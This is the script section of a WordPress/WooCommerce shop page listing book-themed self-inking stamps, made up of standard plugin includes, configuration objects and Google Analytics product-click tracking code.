<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/frontend.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="wc-blocks-cart-addons-scripts-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="woocommerce-cart-add-ons-editor-script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.24"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_6-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.6" id="sv-wc-payment-gateway-payment-form-v5_12_6-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/isotope.js?ver=1666753192" id="isotope-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192" id="theme-scripts-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"60","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/08\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/14\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Initial popup","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":true,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.2712designs.com\/product-category\/sale-stamps\/book-stamps\/","full_actual_url":"https:\/\/www.2712designs.com\/product-category\/sale-stamps\/book-stamps\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps&text=Book%20Flowers","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps","email":"mailto:?subject=Book%20Flowers&body=https%3A%2F%2Fwww.2712designs.com%2Fproduct-category%2Fsale-stamps%2Fbook-stamps"},"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","page_id":"231","page_slug":"product-category-sale-stamps-book-stamps","is_upfront":"","script_delay":"3000","display_check_nonce":"e6dc0e90ce","conversion_nonce":"67c8b836f2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.24" id="pinterest-for-woocommerce-save-button-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=T6y2hMqVaYg8&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})

		( function() {

			function trackEvents() {
					document.querySelector( '.products .post-2167059 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5001\",\"item_name\":\"Book Flowers\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167086 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5010\",\"item_name\":\"Bookplate Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167076 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5006\",\"item_name\":\"Cat Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167083 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5009\",\"item_name\":\"Classroom Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181099 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5017\",\"item_name\":\"Bouquet | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181105 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5021\",\"item_name\":\"Butterfly | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167063 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5002\",\"item_name\":\"Corner Leaf Book\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181107 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5023\",\"item_name\":\"Eye | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181111 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5026\",\"item_name\":\"Girl Open Book\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181104 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5020\",\"item_name\":\"Ivy Moon | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181098 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5016\",\"item_name\":\"Leaf Flowers | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181103 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5019\",\"item_name\":\"Moons | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181100 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5018\",\"item_name\":\"Round Flowers | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181109 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"50025\",\"item_name\":\"Skeleton | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181106 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5022\",\"item_name\":\"Skull Snake | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181077 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5014\",\"item_name\":\"Sleeping Cat | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181101 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5014-1\",\"item_name\":\"Snake  | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181113 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5027\",\"item_name\":\"Sun & Birds | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181108 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5024\",\"item_name\":\"Sun | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2181079 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5015\",\"item_name\":\"Wave | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167078 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5007\",\"item_name\":\"Glasses Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167073 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5005\",\"item_name\":\"Library Leaf Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167095 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5012\",\"item_name\":\"Library Sign Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167072 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5004\",\"item_name\":\"Open Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167091 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5011\",\"item_name\":\"Round Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167066 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5003\",\"item_name\":\"Stack Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
				document.querySelector( '.products .post-2167081 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5008\",\"item_name\":\"Wreath Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`));
	}
} );
